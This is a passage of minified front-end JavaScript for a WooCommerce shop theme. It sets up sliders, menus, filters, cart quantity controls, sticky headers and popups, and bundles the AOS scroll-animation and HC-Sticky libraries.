button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var 